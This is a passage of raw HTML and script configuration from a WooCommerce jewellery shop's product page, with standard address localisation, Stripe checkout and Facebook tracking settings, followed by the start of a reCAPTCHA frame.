Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town / District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town / City / Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postcode\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State / Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Town or City\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town / Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"5e5f5804ad","apply_coupon_nonce":"4a4fe2385c","remove_coupon_nonce":"3e890dba4d","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.asd-jewellers.co.uk/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_5191yiLFoUMktStm4pyrFi84qKnaD9bjA9M2oO9aD9BA7JPD82zXric57T7bUaAalSzGN88e83CoHUsZ6TJTRm5ne00t2R2nkq8","locale":"en-GB","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https://www.asd-jewellers.co.uk/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php","theme_name":"asd-theme","testMode":"","createPaymentIntentNonce":"a7b9a060f9","updatePaymentIntentNonce":"1106855098","createSetupIntentNonce":"bbce8cc713","createAndConfirmSetupIntentNonce":"fc32f5b46f","updateFailedOrderNonce":"a0222036d4","paymentMethodsConfig":{"afterpay_clearpay":{"isReusable":false,"title":"Clearpay","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["GB"],"enabledPaymentMethods":["afterpay_clearpay","bacs_debit","card","klarna","link"]},"bacs_debit":{"isReusable":true,"title":"Bacs Direct Debit","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["GB"],"enabledPaymentMethods":["afterpay_clearpay","bacs_debit","card","klarna","link"]},"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["afterpay_clearpay","bacs_debit","card","klarna","link"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["GB"],"enabledPaymentMethods":["afterpay_clearpay","bacs_debit","card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["afterpay_clearpay","bacs_debit","card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://www.asd-jewellers.co.uk/my-account/payment-methods/","orderReceivedURL":"https://www.asd-jewellers.co.uk/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","wc_apbct_email_id"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(220, 215, 226)","colorText":"rgb(0, 0, 0)","fontFamily":"MaisonNeue-Book","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(114, 114, 114, 0.25)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(114, 114, 114, 0.25)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(114, 114, 114, 0.25)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(114, 114, 114, 0.25)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"MaisonNeue-Book","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"28px","outlineOffset":"0px","paddingBottom":"6px","paddingLeft":"20px","paddingRight":"20px","paddingTop":"6px","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(170, 0, 0)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(170, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(170, 0, 0)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(170, 0, 0)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"MaisonNeue-Book","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"28px","outlineOffset":"0px","paddingBottom":"6px","paddingLeft":"20px","paddingRight":"20px","paddingTop":"6px","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(93, 93, 93)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(93, 93, 93)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(93, 93, 93)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(93, 93, 93)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(93, 93, 93)","fontFamily":"MaisonNeue-Book","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"32px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(0, 0, 0)","fontFamily":"MaisonNeue-Book"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"MaisonNeue-Book"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(0, 0, 0)","outline":"0px none rgb(0, 0, 0)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(0, 0, 0)"},".Text":{"color":"rgb(0, 0, 0)","fontFamily":"MaisonNeue-Book","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"28px","paddingBottom":"6px","paddingLeft":"20px","paddingRight":"20px","paddingTop":"6px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(0, 0, 0)","fontFamily":"MaisonNeue-Book","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"28px","paddingBottom":"6px","paddingLeft":"20px","paddingRight":"20px","paddingTop":"6px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"15defab0d2","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postcode failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2024-09-17 17:53:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"The card expiration year is in the past":["The card expiration year is in the past"],"The card zip code failed validation.":["The card postcode failed validation."],"The card security code is incorrect.":["The card security code is incorrect."],"The card expiration date is incomplete.":["The card expiration date is incomplete."],"The card security code is incomplete.":["The card security code is incomplete."],"The card security code is invalid.":["The card security code is invalid."],"The card expiration year is invalid.":["The card expiration year is invalid."],"The card expiration month is invalid.":["The card expiration month is invalid."],"Invalid email address, please correct and try again.":["Invalid email address, please correct and try again."],"The card number is incomplete.":["The card number is incomplete."],"Unable to process this payment, please try again or use alternative method.":["Unable to process this payment, please try again or use alternative method."],"An error occurred while processing the card.":["An error occurred while processing the card."],"There is no card on a customer that is being charged.":["There is no card on a customer that is being charged."],"The card was declined.":["The card was declined."],"The card has expired.":["The card has expired."],"The card number is incorrect.":["The card number is incorrect."],"The card number is not a valid credit card number.":["The card number is not a valid credit card number."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '1180480882458685');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Rectangular Bold Edged Cufflinks",
    "content_ids": "[\"INCL713_3052\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"INCL713_3052\",\"quantity\":1}]",
    "content_category": "Cufflinks",
    "value": "79.95",
    "currency": "GBP"
}, {
    "eventID": "84e9322e-c0d4-4906-9ae0-7786176a0daa"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '1180480882458685');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "b8cd26ab-52c4-49b9-98e8-71b520112875"
});
 });
</script>
<style type="text/css">@media (max-width: 600px) { #wpadminbar { display: none; } html, body { margin-top: 0 !important; }	}</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1962ab9ab5bf4a8ab3e5a58c3e9736b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Optimized by Speed Booster Pack v4.5.9 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld5JocrAAAAAMn9KKCk93xHcAcpY1OmCVgXVuWb&co=aHR0cHM6Ly93d3cuYXNkLWpld2VsbGVycy5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t3g281fckpch
body_size: 48623
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
